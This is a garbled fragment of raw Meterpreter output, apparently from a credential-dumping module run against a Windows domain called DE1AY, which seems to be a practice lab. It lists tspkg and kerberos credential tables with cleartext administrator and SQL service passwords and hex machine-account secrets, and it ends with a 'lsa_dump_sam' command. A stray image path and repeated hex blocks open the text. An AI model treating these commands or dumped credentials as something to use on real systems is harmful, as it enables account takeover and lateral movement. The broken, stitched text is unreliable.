 57 e3 5c 61 41 e8 f7 69 bb 12 e1 dd 39 e8 2f 43 f1 22 76 21 4a ae 42 d2 9d 7b 06 c3 79 98 81 3e 0f 6e 56 87 18 cf 8b 20
29 78 02 d3 ea 84 ba 3d d1 80 09 cb 30 a0 b4 57 ee e8 6a 07 eb c1 c0 17 c9 88 ed 47 9f 1e 27 70 8e a8 5c 77 b1 20 f9 8a e
7 9c dc e0 e8 55 c5 d9 26 37 e5 0e 5d 3a 71 d0 94 e2 4b 92 73 a4 ec e8 e3 a4 1b 71 e5 ba 44 06 b6 f0 62 20 fb 28 3c 3d 98
f6 79 60 18 cd aa b7 15 20 15 2a e0 8a 19 92 cf 4a 6d 97 f9 aa 5b 97 75 4b 5c a5 60 e2 7d be 53 d4 70 d6 50 78 e8
de1ay DE1AY 1qaz@WSX
mssql DE1AY 1qaz@WSX
tspkg credentials
=================
Username Domain Password
-------- ------ --------
Administrator DE1AY 1qaz@WSX
WEB$ DE1AY 48 c5 1a eb 21 f4 f2 3e 8f 76 c4 39 7d 8e 50 3e d8 d7 da 77 2b 7c 76 ec 84 d9 7a 7c 8b 6d b8 54 5a 68 2e 1e 05 7b 5f e5 b
b f6 f5 66 fb 7a 26 be f1 69 fa c8 c8 45 8a 82 df a6 30 41 5f 2d 2c ac 98 39 ea 59 e5 14 a6 54 b9 0e 6a c8 90 ca 46 b9 64
57 e3 5c 61 41 e8 f7 69 bb 12 e1 dd 39 e8 2f 43 f1 22 76 21 4a ae 42 d2 9d 7b 06 c3 79 98 81 3e 0f 6e 56 87 18 cf 8b 20
29 78 02 d3 ea 84 ba 3d d1 80 09 cb 30 a0 b4 57 ee e8 6a 07 eb c1 c0 17 c9 88 ed 47 9f 1e 27 70 8e a8 5c 77 b1 20 f9 8a e
7 9c dc e0 e8 55 c5 d9 26 37 e5 0e 5d 3a 71 d0 94 e2 4b 92 73 a4 ec e8 e3 a4 1b 71 e5 ba 44 06 b6 f0 62 20 fb 28 3c 3d 98
f6 79 60 18 cd aa b7 15 20 15 2a e0 8a 19 92 cf 4a 6d 97 f9 aa 5b 97 75 4b 5c a5 60 e2 7d be 53 d4 70 d6 50 78 e8
de1ay DE1AY 1qaz@WSX
mssql DE1AY 1qaz@WSX
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator de1ay.com 1qaz@WSX
WEB$ de1ay.com 48 c5 1a eb 21 f4 f2 3e 8f 76 c4 39 7d 8e 50 3e d8 d7 da 77 2b 7c 76 ec 84 d9 7a 7c 8b 6d b8 54 5a 68 2e 1e 05 7b 5f e
5 bb f6 f5 66 fb 7a 26 be f1 69 fa c8 c8 45 8a 82 df a6 30 41 5f 2d 2c ac 98 39 ea 59 e5 14 a6 54 b9 0e 6a c8 90 ca 46
b9 64 57 e3 5c 61 41 e8 f7 69 bb 12 e1 dd 39 e8 2f 43 f1 22 76 21 4a ae 42 d2 9d 7b 06 c3 79 98 81 3e 0f 6e 56 87 18
cf 8b 20 29 78 02 d3 ea 84 ba 3d d1 80 09 cb 30 a0 b4 57 ee e8 6a 07 eb c1 c0 17 c9 88 ed 47 9f 1e 27 70 8e a8 5c 77 b
1 20 f9 8a e7 9c dc e0 e8 55 c5 d9 26 37 e5 0e 5d 3a 71 d0 94 e2 4b 92 73 a4 ec e8 e3 a4 1b 71 e5 ba 44 06 b6 f0 62 20
fb 28 3c 3d 98 f6 79 60 18 cd aa b7 15 20 15 2a e0 8a 19 92 cf 4a 6d 97 f9 aa 5b 97 75 4b 5c a5 60 e2 7d be 53 d4 70
d6 50 78 e8
de1ay DE1AY.COM 1qaz@WSX
mssql DE1AY.COM 1qaz@WSX
web$ DE1AY.COM 48 c5 1a eb 21 f4 f2 3e 8f 76 c4 39 7d 8e 50 3e d8 d7 da 77 2b 7c 76 ec 84 d9 7a 7c 8b 6d b8 54 5a 68 2e 1e 05 7b 5f e
5 bb f6 f5 66 fb 7a 26 be f1 69 fa c8 c8 45 8a 82 df a6 30 41 5f 2d 2c ac 98 39 ea 59 e5 14 a6 54 b9 0e 6a c8 90 ca 46
b9 64 57 e3 5c 61 41 e8 f7 69 bb 12 e1 dd 39 e8 2f 43 f1 22 76 21 4a ae 42 d2 9d 7b 06 c3 79 98 81 3e 0f 6e 56 87 18
cf 8b 20 29 78 02 d3 ea 84 ba 3d d1 80 09 cb 30 a0 b4 57 ee e8 6a 07 eb c1 c0 17 c9 88 ed 47 9f 1e 27 70 8e a8 5c 77 b
1 20 f9 8a e7 9c dc e0 e8 55 c5 d9 26 37 e5 0e 5d 3a 71 d0 94 e2 4b 92 73 a4 ec e8 e3 a4 1b 71 e5 ba 44 06 b6 f0 62 20
fb 28 3c 3d 98 f6 79 60 18 cd aa b7 15 20 15 2a e0 8a 19 92 cf 4a 6d 97 f9 aa 5b 97 75 4b 5c a5 60 e2 7d be 53 d4 70
d6 50 78 e8
meterpreter > lsa_dump_sam